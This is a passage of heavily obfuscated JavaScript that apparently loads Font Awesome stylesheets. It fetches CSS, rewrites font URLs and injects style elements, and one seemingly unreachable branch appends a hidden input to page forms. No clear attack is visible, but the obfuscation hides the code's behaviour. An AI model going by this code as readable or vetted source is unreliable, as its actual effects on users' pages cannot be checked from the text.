_0x384270=_0x4c23cb[_0x4e0906(1339,1238,1567,1885)+"r"][_0x4e0906(825,786,1179,926)][_0x15c45e(552,651,444,622)](_0x51b340);continue;case"5":_0x35082d[_0x4f8f02]=_0x384270;continue}break}})},_0x702c51.reject=function(_0x4f8eae){return new _0x702c51(function(_0x6ebd10,_0x19589a){function _0x4aff4a(_0x2c298d,_0xda8190,_0x2e97ef,_0x4026f9){return _0xe3b9(_0x2e97ef-902,_0xda8190)}var _0x592428={CBqAY:function(_0x1ee65c,_0x25a6c0,_0x43f6d1,_0x310f48){function _0x484813(_0x185d12,_0x57a397,_0x9631ae,_0x4cca75){return _0xe3b9(_0x4cca75- -270,_0x57a397)}return _0x4e0106[_0x484813(151,876,744,529)](_0x1ee65c,_0x25a6c0,_0x43f6d1,_0x310f48)}};function _0x2a0d54(_0x493345,_0x384e43,_0x18ed9c,_0x19a48f){return _0xe3b9(_0x493345-797,_0x18ed9c)}if(_0x4e0106[_0x4aff4a(1533,1425,1166,1193)]==="SOdOa")return _0x592428.CBqAY(_0xc52578,_0x496ac8,_0x49171b[_0x4aff4a(1697,1858,1783,2068)],_0x585a41.version);_0x4e0106[_0x2a0d54(1476,1170,1476,1445)](_0x19589a,_0x4f8eae)})};var _0x3699f5=_0x4e0106[_0x5289a6(73,457,750,418)](_0x4e0106[_0x5289a6(591,715,117,336)],typeof Promise)?Promise:_0x702c51;function _0x27666a(_0x356835,_0x31787a){function _0xbbf1cb(_0x538674,_0x27780a,_0x580c38,_0x229e50){return _0x5289a6(_0x538674,_0x27780a-214,_0x580c38-74,_0x27780a- -769)}var _0x28f4e6={Xlmdr:function(_0x470bbe,_0x1e507a){return _0x4e0106.QLodu(_0x470bbe,_0x1e507a)},UmcTF:function(_0xaddc8b,_0x46fdbf){function _0x400a11(_0x4f0238,_0x5f7eab,_0x25a094,_0xae217f){return _0xe3b9(_0x5f7eab- -295,_0xae217f)}return _0x4e0106[_0x400a11(275,202,445,441)](_0xaddc8b,_0x46fdbf)},gLrGt:function(_0x4f466f,_0x26c5f9,_0x588b45){return _0x4f466f(_0x26c5f9,_0x588b45)},CxkvN:function(_0x27dc10,_0x52c7af){return _0x4e0106.FdBOL(_0x27dc10,_0x52c7af)},CpLoc:function(_0x59583e,_0x354d57){return _0x4e0106.FdBOL(_0x59583e,_0x354d57)}},_0x19ece6=_0x31787a[_0x193abc(-85,-184,-242,-75)],_0x24e6e8=_0x31787a["XMLHttpReq"+_0xbbf1cb(303,-9,83,-8)],_0x1fb138=_0x31787a[_0xbbf1cb(58,-221,-517,-600)],_0x49dc01=_0x356835;function _0x193abc(_0x13e6e1,_0x4018ce,_0xd2906,_0x33382a){return _0x3e7680(_0x33382a- -837,_0x4018ce-136,_0xd2906,_0x33382a-35)}return _0x1fb138&&!function(_0x1397e5){function _0x5b232c(_0x48ee14,_0x55d9ea,_0x42f81c,_0x2f9bdf){return _0xbbf1cb(_0x2f9bdf,_0x42f81c-157,_0x42f81c-440,_0x2f9bdf-174)}function _0x276d44(_0x145a5b,_0x340fc8,_0x3de890,_0x464c24){return _0xbbf1cb(_0x340fc8,_0x145a5b-1402,_0x3de890-82,_0x464c24-322)}return _0x4e0106[_0x5b232c(-568,-266,-272,-457)](_0x1397e5[_0x5b232c(-243,-255,-327,-320)](_0x5b232c(33,-5,-24,-101)+_0x5b232c(95,-187,-256,-639)),-(-17354+267*65))}(_0x356835)&&(_0x4e0106.LeUdx(_0x193abc(393,596,981,635)+_0x193abc(-77,-119,169,186),window)?(_0x49dc01=new URL(_0x356835))[_0x193abc(178,411,522,339)+"ms"][_0xbbf1cb(-152,167,192,481)](_0x4e0106.nvEPI,_0x1fb138):_0x49dc01=_0x4e0106.aYEdD(_0x49dc01,_0x4e0106[_0x193abc(202,-232,227,22)])+_0x4e0106[_0x193abc(196,-82,-304,-29)](encodeURIComponent,_0x1fb138)),_0x49dc01=_0x49dc01.toString(),new _0x3699f5(function(_0x452f0e,_0x1f4a5d){function _0x572372(_0x266d23,_0x28bed0,_0x47babc,_0xe77fb7){return _0x193abc(_0x266d23-300,_0x28bed0-163,_0x266d23,_0xe77fb7-1083)}var _0x30f9f5={Htjbb:_0x4e0106[_0x1e9c76(-236,-183,-57,-265)],GDqHi:_0x572372(1577,2117,1493,1747),gaWEk:_0x4e0106[_0x1e9c76(-169,-57,-156,-182)],dWttO:function(_0x51e1d2,_0x507774){return _0x4e0106.bTXSt(_0x51e1d2,_0x507774)},UvNqm:_0x4e0106[_0x572372(1383,1230,1437,1397)],vdrYH:function(_0x274fb2,_0x305d69){return _0x4e0106.nlGNF(_0x274fb2,_0x305d69)},zCYyj:_0x4e0106[_0x572372(781,806,1355,1108)],mAlCF:_0x572372(686,850,1241,1068),wqerQ:_0x4e0106[_0x572372(923,984,721,978)],lDuUf:_0x1e9c76(241,-33,358,634)};function _0x1e9c76(_0x362c23,_0x5f22f8,_0x19c72b,_0x4f788f){return _0x193abc(_0x362c23-235,_0x5f22f8-459,_0x362c23,_0x19c72b- -257)}if(_0x4e0106[_0x572372(961,1286,828,998)](_0x4e0106[_0x1e9c76(-679,-685,-303,-503)],typeof _0x19ece6))_0x19ece6(_0x49dc01,{mode:_0x4e0106[_0x572372(1136,1529,1749,1480)],cache:_0x1e9c76(61,134,58,-244)})[_0x572372(1496,1269,1303,1495)](function(_0x5d685b){function _0x2a95e3(_0x5204c1,_0x5411c2,_0x644caa,_0x2a4356){return _0x1e9c76(_0x2a4356,_0x5411c2-130,_0x5411c2-1208,_0x2a4356-201)}function _0x438aab(_0xda3f42,_0x519fd7,_0x128239,_0x1a5572){return _0x572372(_0x1a5572,_0x519fd7-11,_0x128239-309,_0xda3f42-226)}var _0x559378={EBtjS:function(_0x455f47,_0x479c23){return _0x455f47(_0x479c23)}};if(_0x30f9f5[_0x2a95e3(1513,1437,1382,1733)](_0x30f9f5.UvNqm,_0x30f9f5.UvNqm)){if(_0x5d685b.ok)return _0x5d685b[_0x2a95e3(1200,1217,1373,1104)]();throw new Error("")}else{var _0x23164c=new _0x4bde78;_0x23164c[_0x2a95e3(1187,1170,1217,986)+_0x2a95e3(1597,1430,1091,1424)](_0x30f9f5[_0x438aab(1391,1202,1286,1740)],function(){function _0x53724e(_0x58ccd7,_0x1d49c1,_0x1ad6fd,_0x56af56){return _0x2a95e3(_0x58ccd7-238,_0x56af56- -1619,_0x1ad6fd-390,_0x1ad6fd)}function _0x259bdf(_0x3ef2a8,_0x416cbc,_0x54f249,_0x31eba9){return _0x438aab(_0x3ef2a8- -586,_0x416cbc-57,_0x54f249-408,_0x31eba9)}this.responseText?_0x559378[_0x53724e(-348,-232,-296,-453)](_0x6b5060,this[_0x53724e(-88,-410,2,-251)+"xt"]):_0x3b8d66(new _0x2d0dfe(""))}),[_0x30f9f5.GDqHi,_0x438aab(1268,907,1253,1167),_0x2a95e3(1456,1431,1427,1635)][_0x438aab(1359,1257,1617,1003)](function(_0x77e7d7){function _0x53025c(_0x235e07,_0x2eeb88,_0x2fdc0f,_0x1a7422){return _0x438aab(_0x235e07- -663,_0x2eeb88-421,_0x2fdc0f-479,_0x2fdc0f)}_0x23164c["addEventLi"+_0x53025c(1125,1066,1051,745)](_0x77e7d7,function(){_0x8fb3e(new _0x487721(""))})}),_0x23164c.open(_0x30f9f5[_0x438aab(1216,1278,831,1461)],_0xc14eb),_0x23164c.send()}}).then(function(_0x5f5b53){_0x452f0e(_0x5f5b53)})[_0x1e9c76(-435,-441,-323,-372)](_0x1f4a5d);else if(_0x4e0106[_0x572372(1456,1731,1141,1518)](_0x572372(619,626,1095,1003),typeof _0x24e6e8)){var _0x371592=new _0x24e6e8;_0x371592[_0x572372(1642,1443,1135,1302)+_0x1e9c76(-157,107,222,124)]("loadend",function(){function _0x53ad52(_0x4999d4,_0x248609,_0x20039a,_0x3f1c9d){return _0x1e9c76(_0x20039a,_0x248609-489,_0x3f1c9d-402,_0x3f1c9d-66)}function _0x7e97cd(_0x159420,_0x33dc6b,_0x4e448a,_0x5e3b73){return _0x1e9c76(_0x33dc6b,_0x33dc6b-241,_0x159420- -338,_0x5e3b73-80)}this[_0x53ad52(403,249,934,562)+"xt"]?_0x452f0e(this[_0x7e97cd(-178,50,-133,-281)+"xt"]):_0x1f4a5d(new Error(""))}),[_0x4e0106[_0x1e9c76(548,514,259,371)],"error",_0x4e0106[_0x572372(1337,1208,922,1306)]].map(function(_0x31dacd){function _0x2cc81f(_0x5ccb44,_0x193b89,_0x52a33f,_0x27469d){return _0x1e9c76(_0x5ccb44,_0x193b89-255,_0x27469d-328,_0x27469d-51)}var _0x393f99={IGnFQ:_0x30f9f5[_0x2bf37e(1023,438,650,791)],Hktjc:function(_0xb4cc25,_0x985d3f){function _0x4ab37a(_0x4edcec,_0x5bf63a,_0x2c6952,_0x3a8669){return _0x2bf37e(_0x4edcec-324,_0x3a8669,_0x2c6952-492,_0x5bf63a-0)}return _0x30f9f5[_0x4ab37a(950,1107,1452,838)](_0xb4cc25,_0x985d3f)},zpuJt:_0x30f9f5[_0x2cc81f(547,461,238,216)],sEidJ:function(_0x564afb,_0x58f646){function _0x9ae548(_0x40caf0,_0x287727,_0x3b838a,_0xb696e7){return _0x2bf37e(_0x40caf0-235,_0x3b838a,_0x3b838a-493,_0x40caf0- -22)}return _0x30f9f5[_0x9ae548(1001,1082,971,1089)](_0x564afb,_0x58f646)}};function _0x2bf37e(_0x671a21,_0x13d138,_0x37367f,_0xc4480a){return _0x572372(_0x13d138,_0x13d138-200,_0x37367f-49,_0xc4480a- -462)}_0x30f9f5.dWttO(_0x30f9f5[_0x2cc81f(465,508,459,390)],_0x30f9f5[_0x2bf37e(848,1391,1431,1041)])?_0x30f9f5[_0x2bf37e(1124,811,1212,1023)](_0x164c1f,new _0x174ea6("")):_0x371592[_0x2cc81f(634,-62,681,290)+"stener"](_0x31dacd,function(){function _0x1edc76(_0x3b8f15,_0x31c18a,_0x2e48c3,_0x448e8f){return _0x2cc81f(_0x2e48c3,_0x31c18a-428,_0x2e48c3-254,_0x448e8f-791)}var _0x5a4912={};_0x5a4912.nqluf=_0x393f99[_0x1edc76(1235,1270,1225,1124)];var _0x29f59c=_0x5a4912;function _0x4e4c0d(_0x2095a8,_0x4794b4,_0x20cae9,_0x6dc415){return _0x2cc81f(_0x2095a8,_0x4794b4-154,_0x20cae9-472,_0x6dc415- -208)}_0x393f99[_0x1edc76(1484,1252,1352,1153)](_0x393f99[_0x1edc76(947,1535,1114,1267)],_0x4e4c0d(254,-233,436,52))?_0x565088[_0x1edc76(1752,1683,1768,1472)][_0x4e4c0d(533,752,32,414)](_0x29f59c.nqluf,_0x4d9d57):_0x393f99[_0x4e4c0d(-72,-144,279,112)](_0x1f4a5d,new Error(""))})}),_0x371592[_0x1e9c76(-386,-42,-331,-202)](_0x4e0106[_0x1e9c76(235,-373,-156,1)],_0x49dc01),_0x371592[_0x572372(1182,1369,1160,1188)]()}else if(_0x4e0106[_0x572372(2040,2128,1717,1733)]!==_0x4e0106[_0x1e9c76(387,212,165,249)])_0x4e0106[_0x572372(1675,1266,1496,1285)](_0x1f4a5d,new Error(""));else{var _0x4b6119=_0x28f4e6[_0x572372(1378,1699,1550,1463)](null,arguments[_0x4dcf89])?arguments[_0x3e8eef]:{};_0x28f4e6.UmcTF(_0x59640b,-3164+1583*2)?_0x28f4e6[_0x572372(1768,1783,1438,1701)](_0x2e588e,_0x28f4e6.CxkvN(_0x2f5353,_0x4b6119),!0).forEach(function(_0x5cf4db){_0x15dfd5(_0x1037ac,_0x5cf4db,_0x4b6119[_0x5cf4db])}):_0x34c478[_0x572372(1011,1327,1057,1307)+"ertyDescri"+_0x1e9c76(434,46,146,15)]?_0x42436b[_0x1e9c76(329,61,405,302)+"erties"](_0x800fa1,_0x486207[_0x572372(1157,1001,932,1307)+_0x1e9c76(738,479,388,213)+_0x1e9c76(-97,253,146,458)](_0x4b6119)):_0x28f4e6[_0x1e9c76(297,-123,91,-300)](_0x423c12,_0x28f4e6[_0x1e9c76(188,444,280,399)](_0x3354b2,_0x4b6119))[_0x572372(1228,1060,1003,1195)](function(_0x81e512){function _0xac64(_0x2cb3e5,_0x3bf15d,_0x5d5a7c,_0x3cf063){return _0x1e9c76(_0x2cb3e5,_0x3bf15d-204,_0x5d5a7c- -273,_0x3cf063-349)}function _0x10e20e(_0x40ef0f,_0x104653,_0x592ec6,_0x46b27f){return _0x1e9c76(_0x40ef0f,_0x104653-371,_0x592ec6-11,_0x46b27f-100)}_0x6165fb[_0xac64(309,99,132,-11)+_0xac64(-23,-137,-141,-494)](_0x2e323e,_0x81e512,_0xf693f4[_0xac64(-553,-78,-306,-496)+_0xac64(355,-75,115,-111)+_0x10e20e(297,173,-81,311)](_0x4b6119,_0x81e512))})}})}function _0x2b27ad(_0x107613,_0x1b0f38,_0x482d21){var _0x27ba17={dPTmA:function(_0x240bfe,_0x1581fb){return _0x4e0106.Vaado(_0x240bfe,_0x1581fb)},AhPop:function(_0x41020f,_0x482454){function _0x346fd8(_0x417992,_0x8b03ab,_0x295964,_0x53797a){return _0xe3b9(_0x295964- -200,_0x417992)}return _0x4e0106[_0x346fd8(190,617,531,167)](_0x41020f,_0x482454)},ntEIR:function(_0x1ed933,_0x52a71e,_0x9cccd1){return _0x4e0106.RiAAp(_0x1ed933,_0x52a71e,_0x9cccd1)}},_0x34b44f=_0x107613;function _0x4de7af(_0x241da4,_0x27ec44,_0x4f95de,_0x241cca){return _0x5289a6(_0x4f95de,_0x27ec44-284,_0x4f95de-207,_0x27ec44- -797)}return[[/(url\("?)\.\.\/\.\.\/\.\./g,function(_0x2e58e4,_0x404217){function _0x4b3994(_0x537abb,_0xa9d1a6,_0x201ccd,_0x7d7d50){return _0xe3b9(_0x537abb- -986,_0x7d7d50)}function _0x3d6af1(_0xe0340f,_0x41a720,_0x20d060,_0x1855f8){return _0xe3b9(_0x41a720- -549,_0x1855f8)}return""[_0x3d6af1(450,99,88,85)](_0x404217)[_0x3d6af1(-86,99,-60,401)](_0x1b0f38)}],[/(url\("?)\.\.\/webfonts/g,function(_0x2a6b0b,_0x5a31be){function _0x1634e8(_0x323954,_0x2d325d,_0x5e15c6,_0x5371f7){return _0xe3b9(_0x5371f7- -87,_0x5e15c6)}function _0x172ae3(_0x1fcb79,_0x2b1532,_0x52fa0b,_0x54b895){return _0xe3b9(_0x1fcb79- -678,_0x54b895)}if(_0x4e0106[_0x1634e8(272,43,430,329)]!==_0x4e0106[_0x1634e8(151,900,685,524)])return""[_0x1634e8(863,340,907,561)](_0x5a31be).concat(_0x1b0f38,_0x1634e8(483,467,652,259)+"v")[_0x1634e8(569,753,512,561)](_0x482d21,"/webfonts");_0x2b4fe9[_0x1634e8(427,353,155,307)]=_0x47944d[_0x172ae3(-284,-284,-294,-228)][_0x1634e8(544,64,93,347)](_0x145033)}],[/(url\("?)https:\/\/kit-free([^.])*\.fontawesome\.com/g,function(_0x3568d6,_0x4e859f){function _0x56c2e4(_0x48584a,_0x141453,_0x29b5c9,_0x36b8a0){return _0xe3b9(_0x48584a-174,_0x36b8a0)}function _0x1c0f15(_0x109ae2,_0x1f6a88,_0x589af9,_0x46a5c4){return _0xe3b9(_0x1f6a88-319,_0x589af9)}if(_0x4e0106.xRlko(_0x1c0f15(713,809,586,1033),_0x56c2e4(959,719,1333,843)))return"".concat(_0x4e859f)[_0x1c0f15(1157,967,958,946)](_0x1b0f38);try{if(!_0x1f94fc&&_0x27ba17[_0x1c0f15(760,1115,1034,803)](null,_0x8c9751[_0x1c0f15(1214,1279,1099,1309)])&&(_0x381063=_0x1ba8ab[_0x56c2e4(1134,1513,913,954)](),_0x27ba17[_0x56c2e4(826,1214,614,875)](_0x4185fb,_0x59985e)!==_0x3de57f))return}finally{if(_0x257d4)throw _0x1ce3d9}}]][_0x4de7af(68,-303,-416,1)](function(_0x49f13b){var _0xe501c8=_0x27ba17[_0x12bd6d(1911,1699,1309,2016)](_0x177967,_0x49f13b,2),_0xc59451=_0xe501c8[2946*-1+1*2294+652],_0x420a95=_0xe501c8[1];function _0x12bd6d(_0x4a80de,_0x10fc73,_0xfc690e,_0x2c61e8){return _0x4de7af(_0x4a80de-134,_0x10fc73-1443,_0xfc690e,_0x2c61e8-407)}function _0x4b14bb(_0x4b8017,_0x2ba516,_0x28d30,_0x2d35e1){return _0x4de7af(_0x4b8017-409,_0x2ba516-778,_0x4b8017,_0x2d35e1-192)}_0x34b44f=_0x34b44f[_0x12bd6d(1718,1617,2012,1389)](_0xc59451,_0x420a95)}),_0x34b44f}function _0x9fe093(_0x2b7388,_0x8c226a){function _0x7d878b(_0x20edd9,_0x480325,_0x58cdc4,_0x1f1c3b){return _0x5289a6(_0x480325,_0x480325-472,_0x58cdc4-8,_0x58cdc4-125)}var _0x47f34d={FTJqZ:_0x4e0106.MXyky,PcGZM:function(_0x286a78,_0x1c45ce,_0xd6f08d,_0x2a42e5){function _0x42f43a(_0x33aa1d,_0x3f13f8,_0x16e27f,_0x4547bc){return _0xe3b9(_0x3f13f8-167,_0x16e27f)}return _0x4e0106[_0x42f43a(376,406,664,768)](_0x286a78,_0x1c45ce,_0xd6f08d,_0x2a42e5)},slXeD:_0x4e0106[_0x7d878b(412,1033,755,815)],dKWXU:function(_0x154969,_0x1c6d7e,_0x8e4911){function _0x466066(_0x394d3c,_0x432548,_0x20bb18,_0x3055b2){return _0x7d878b(_0x394d3c-193,_0x20bb18,_0x394d3c-90,_0x3055b2-393)}return _0x4e0106[_0x466066(548,313,546,727)](_0x154969,_0x1c6d7e,_0x8e4911)},OCNCN:function(_0x42e338,_0x22c7c0){return _0x42e338<_0x22c7c0},JkXmD:"phOYb",FFEza:_0x7d878b(970,1076,1128,756),NBicV:function(_0x3a3043,_0x24585a,_0x2a3977,_0x1c845e){function _0x122da1(_0x113f4d,_0xd1316a,_0x598069,_0x1aac19){return _0x7d878b(_0x113f4d-410,_0x598069,_0x113f4d- -540,_0x1aac19-286)}return _0x4e0106[_0x122da1(-116,-234,213,-126)](_0x3a3043,_0x24585a,_0x2a3977,_0x1c845e)},tSeNh:function(_0x441012,_0x2f33ae,_0x1de50b){function _0x2f508f(_0x422202,_0x4c5772,_0x4cd7be,_0x41f10c){return _0x7d878b(_0x422202-279,_0x4cd7be,_0x4c5772- -186,_0x41f10c-145)}return _0x4e0106[_0x2f508f(240,419,530,764)](_0x441012,_0x2f33ae,_0x1de50b)}},_0x44e637=_0x4e0106[_0x560ed8(-133,-74,-14,-208)](arguments[_0x7d878b(1127,659,903,562)],669*4+4856+-7530)&&_0x4e0106[_0x7d878b(1048,696,697,830)](void 0,arguments[-1*-691+-7445+6756])?arguments[8183+-846*2+-6489]:function(){},_0x565804=_0x8c226a[_0x560ed8(429,726,228,471)]||_0x565804,_0x91bc41=_0x345524[_0x560ed8(-253,-338,-377,-179)](_0x345524,_0x565804,["fa",_0x4e0106[_0x560ed8(-241,-44,4,-138)],_0x4e0106[_0x7d878b(1154,1135,803,691)],_0x4e0106[_0x7d878b(765,403,633,409)],_0x4e0106[_0x7d878b(1178,1223,988,1004)],_0x4e0106[_0x560ed8(-59,-85,-225,-163)],_0x4e0106[_0x560ed8(102,502,266,419)]]);_0x2b7388[_0x7d878b(323,323,661,367)].enabled&&_0x4e0106[_0x560ed8(-339,42,82,-243)](_0x44e637,_0x91bc41);var _0x430a22=_0x2b7388.subsetPath&&_0x4e0106[_0x560ed8(7,-62,-18,220)](_0x4e0106[_0x560ed8(427,143,828,501)](_0x2b7388[_0x7d878b(818,918,1066,697)],"/"),_0x2b7388[_0x7d878b(232,307,407,548)]),_0x59d313=[{id:_0x7d878b(648,527,920,1126),addOn:void(16431+-1*16431),url:_0x430a22}],_0xe59644={};_0xe59644.id=_0x4e0106[_0x7d878b(614,408,489,664)],_0xe59644[_0x7d878b(758,939,1071,1276)]=_0x4e0106[_0x7d878b(945,390,764,589)];var _0x50aff3={};function _0x560ed8(_0x3ee873,_0x10f6fb,_0x582edb,_0x1dd819){return _0x3e7680(_0x1dd819- -1003,_0x10f6fb-406,_0x3ee873,_0x1dd819-447)}_0x50aff3.id=_0x4e0106[_0x560ed8(612,90,683,326)],_0x50aff3[_0x560ed8(20,300,402,398)]=_0x4e0106[_0x7d878b(1332,893,1158,1444)];var _0x4dc08e={};if(_0x4dc08e.id=_0x4e0106.dfxXq,_0x4dc08e.addOn=_0x4e0106[_0x7d878b(335,855,568,924)],_0x2b7388[_0x560ed8(40,-30,515,122)]&&_0x2b7388[_0x7d878b(729,830,795,713)].enabled&&_0x59d313[_0x7d878b(1162,553,819,606)](_0xe59644),_0x2b7388[_0x560ed8(-149,168,-233,-197)+_0x7d878b(752,917,679,426)]&&_0x2b7388[_0x560ed8(-124,124,-139,-197)+"Shim"][_0x560ed8(190,93,104,184)]&&_0x59d313[_0x560ed8(-11,106,-130,146)](_0x50aff3),_0x2b7388[_0x7d878b(252,520,403,485)+_0x7d878b(762,1053,679,839)]&&_0x2b7388[_0x7d878b(523,625,403,615)+_0x7d878b(786,837,679,563)].enabled&&_0x59d313[_0x7d878b(494,678,819,1003)](_0x4dc08e),!_0x430a22&&_0x2b7388[_0x560ed8(-358,-221,-17,-62)+"sCssPath"])if(_0x560ed8(145,201,-486,-124)!==_0x4e0106[_0x560ed8(-145,-172,219,157)])_0x2ec1f._state=_0x47f34d[_0x7d878b(608,408,678,909)],_0x548a89(_0x224be8);else{var _0x2bc780=_0x2b7388[_0x560ed8(-353,-224,140,-62)+_0x560ed8(437,283,422,147)].indexOf(_0x4e0106[_0x7d878b(531,357,488,266)])>-1?_0x2b7388[_0x560ed8(-15,16,200,-89)]:_0x2b7388[_0x7d878b(826,1090,1066,1430)],_0x7c4620=_0x4e0106.fHYyX(_0x2bc780+"/",_0x2b7388[_0x560ed8(-417,194,-219,-62)+_0x7d878b(666,889,820,1148)]),_0x4fa230={};_0x4fa230.id=_0x7d878b(914,922,618,690)+_0x560ed8(874,780,862,477),_0x4fa230[_0x7d878b(586,289,398,423)]=_0x7c4620,_0x59d313[_0x7d878b(1166,502,819,904)](_0x4fa230)}var _0x453d43=_0x59d313[_0x7d878b(743,556,557,167)](function(_0x50617e){function _0x48d871(_0x506022,_0x2fd4ef,_0x3583f6,_0xb27f53){return _0x560ed8(_0x2fd4ef,_0x2fd4ef-215,_0x3583f6-101,_0x3583f6- -63)}function _0x2229bb(_0x510bff,_0x4f0047,_0x14a3f5,_0x1d463f){return _0x7d878b(_0x510bff-272,_0x1d463f,_0x4f0047-795,_0x1d463f-474)}return _0x4e0106[_0x2229bb(1778,1424,1632,1604)]===_0x4e0106[_0x48d871(320,200,379,378)]?this[_0x2229bb(1909,1714,1441,1473)](null,_0x58172a):new _0x3699f5(function(_0x3c7243,_0x190b4a){function _0x31e128(_0x554fb8,_0x4e6e28,_0x40a17d,_0x44fdfe){return _0x2229bb(_0x554fb8-336,_0x554fb8- -265,_0x40a17d-165,_0x44fdfe)}function _0x51065f(_0x89c0a8,_0x24487d,_0x1f3e8e,_0x44b3bb){return _0x48d871(_0x89c0a8-108,_0x24487d,_0x44b3bb-55,_0x44b3bb-100)}var _0x41b2b6={tSdnI:function(_0x23271d,_0x41c46c,_0x435f54,_0x181489){function _0x48208d(_0x571e4c,_0x279004,_0x186d90,_0x5113f8){return _0xe3b9(_0x571e4c-241,_0x5113f8)}return _0x47f34d[_0x48208d(456,411,128,467)](_0x23271d,_0x41c46c,_0x435f54,_0x181489)},LkYED:function(_0x62ee18,_0x1c2cda){return _0x62ee18!==_0x1c2cda},MCCmI:_0x47f34d[_0x31e128(1007,1005,1157,639)],lBCKk:function(_0x1b1387,_0x40dfe5,_0x3a8925){function _0x261817(_0x421d6a,_0x5eceb0,_0x3bf7b1,_0x33ae02){return _0x31e128(_0x33ae02- -1693,_0x5eceb0-498,_0x3bf7b1-311,_0x421d6a)}return _0x47f34d[_0x261817(-943,-654,-702,-700)](_0x1b1387,_0x40dfe5,_0x3a8925)},pDDag:function(_0x5239c0,_0x32528e){return _0x47f34d.OCNCN(_0x5239c0,_0x32528e)},hBeOO:function(_0x516c24,_0x56603c){return _0x516c24*_0x56603c}};if(_0x47f34d[_0x51065f(139,316,225,-23)]!==_0x47f34d[_0x51065f(69,227,-238,128)]){var _0x417398=_0x50617e[_0x31e128(928,533,861,1212)]||_0x2ccf60(_0x2b7388,{addOn:_0x50617e.addOn,minify:_0x2b7388.minify.enabled}),_0x3a7abd={id:_0x50617e.id},_0x3226a2=_0x2b7388.subset?_0x3a7abd:_0x47f34d[_0x51065f(-219,-392,-387,-167)](_0x48643d,_0x47f34d[_0x31e128(993,1127,604,1004)](_0x48643d,_0x47f34d[_0x31e128(1228,1469,1191,1422)](_0x48643d,{},_0x8c226a),_0x3a7abd),{},{baseUrl:_0x2b7388.baseUrl,version:_0x2b7388[_0x51065f(-245,-112,-156,-14)],id:_0x50617e.id,contentFilter:function(_0x538c12,_0x531313){function _0x5f02cd(_0xea6a09,_0x2c4eaf,_0x954533,_0x32cba9){return _0x51065f(_0xea6a09-73,_0xea6a09,_0x954533-367,_0x32cba9-1064)}return _0x41b2b6.tSdnI(_0x2b27ad,_0x538c12,_0x531313[_0x5f02cd(1735,1443,1815,1449)],_0x531313.version)}});_0x47f34d.tSeNh(_0x27666a,_0x417398,_0x8c226a)[_0x31e128(1449,1076,1712,1203)](function(_0x4483a2){function _0x432051(_0x310544,_0x3637f4,_0x4698f9,_0x48b148){return _0x51065f(_0x310544-160,_0x48b148,_0x4698f9-255,_0x4698f9-362)}function _0x247c0f(_0x1aba14,_0x24cf1e,_0x2cd882,_0x5ab45b){return _0x31e128(_0x1aba14- -1017,_0x24cf1e-113,_0x2cd882-264,_0x5ab45b)}if(_0x41b2b6.LkYED(_0x41b2b6[_0x247c0f(604,684,980,619)],_0x41b2b6[_0x432051(421,892,772,501)])){if(_0x1c5bbd)throw _0x54c057}else _0x3c7243(_0x41b2b6[_0x247c0f(-35,42,-373,12)](_0x541c2c,_0x4483a2,_0x3226a2))})[_0x51065f(-12,-294,82,-240)](_0x190b4a)}else{var _0x3d69b6=_0x48c13b.querySelector(_0x31e128(1187,1111,930,1480)+_0x31e128(1464,1618,1633,1579)),_0x408652=_0x3d69b6?_0x3d69b6[_0x51065f(-321,-71,-416,-247)+"tor"](_0x31e128(1526,1234,1372,1551)):null,_0x27a2e1=_0x408652?_0x408652[_0x31e128(1240,1023,1449,853)][_0x31e128(955,1032,1173,1244)]:"";if(!_0x408652||!_0x27a2e1||_0x41b2b6[_0x51065f(400,239,364,93)](_0x27a2e1[_0x51065f(454,410,-33,260)]()[_0x31e128(1433,1790,1530,1712)],2218+3*-729)){var _0x44a8e0=_0x51a728[_0x51065f(-471,-636,81,-247)+_0x31e128(1001,609,1375,1358)](_0x31e128(1604,1772,1803,1679));_0x44a8e0&&(_0x44a8e0[_0x31e128(1217,1256,1382,1444)]="");var _0x30783e=_0x3d6d06[_0x31e128(939,1001,728,1071)](_0x41b2b6.hBeOO(_0x437d6c[_0x51065f(642,149,339,455)](),4301*-1+-7878+12190));_0xbd0071[_0x51065f(-379,-201,-459,-247)+_0x31e128(1067,1364,906,742)](_0x31e128(1216,1010,1585,1314)+"rm")[_0x31e128(1149,1115,881,1383)](function(_0x495aa6){function _0x3f7d7d(_0x51b1ef,_0x213a70,_0x32657f,_0x566d88){return _0x51065f(_0x51b1ef-45,_0x32657f,_0x32657f-56,_0x51b1ef-499)}function _0x507ab4(_0x2bb8dc,_0x205a3f,_0x47a22e,_0xd58122){return _0x31e128(_0x2bb8dc- -1446,_0x205a3f-143,_0x47a22e-46,_0x205a3f)}_0x495aa6[_0x507ab4(-482,-754,-858,-637)+_0x3f7d7d(289,188,208,681)]("form").innerHTML+=_0x3f7d7d(520,500,186,323)+_0x507ab4(214,12,168,270)+_0x3f7d7d(945,765,1189,732)+_0x3f7d7d(377,683,52,99)+_0x507ab4(-51,19,-6,305)+_0x30783e+'">'})}}})});return _0x3699f5.all(_0x453d43)}function _0x541c2c(_0xd04dbb,_0x48b48a){function _0x5e30df(_0x1277eb,_0x1d45e8,_0x12e59f,_0x1f6a57){return _0x5289a6(_0x1d45e8,_0x1d45e8-253,_0x12e59f-335,_0x1f6a57- -906)}var _0x4d9017=_0x48b48a[_0x5e30df(-200,-325,328,-21)+_0x209ce9(1424,1220,1219,1292)]||function(_0x4d17f2,_0x6f2034){return _0x4d17f2},_0x3c0ecf=document[_0x5e30df(-574,-158,-677,-486)+_0x209ce9(1251,1638,1747,2008)](_0x4e0106.cPpNi),_0x5732de=document[_0x209ce9(1932,1630,1895,1774)+"Node"](_0x4e0106[_0x209ce9(1304,1135,959,874)](_0x4d9017,_0xd04dbb,_0x48b48a));function _0x209ce9(_0x34efe3,_0x209c67,_0x46313a,_0x1e01ce){return _0x3e7680(_0x209c67-284,_0x209c67-232,_0x34efe3,_0x1e01ce-13)}return _0x3c0ecf[_0x209ce9(1457,1110,1490,1442)+"d"](_0x5732de),_0x3c0ecf[_0x5e30df(-393,-186,-46,-385)]=_0x4e0106.mzlwN,_0x48b48a.id&&_0x3c0ecf[_0x209ce9(1396,1466,1772,1279)+"te"]("id",_0x48b48a.id),_0x48b48a&&_0x48b48a[_0x5e30df(-530,-593,-756,-490)+_0x5e30df(-376,-168,-367,-369)]&&_0x48b48a[_0x5e30df(64,-365,98,-173)+"gnoreAttr"]&&_0x3c0ecf[_0x209ce9(1465,1466,1525,1306)+_0x5e30df(85,-169,-54,-5)](document[_0x209ce9(1081,1325,1653,1421)+_0x5e30df(-110,-52,-353,-331)](_0x48b48a[_0x5e30df(-369,-125,52,-173)+_0x209ce9(1671,1740,1754,1865)])),_0x3c0ecf}function 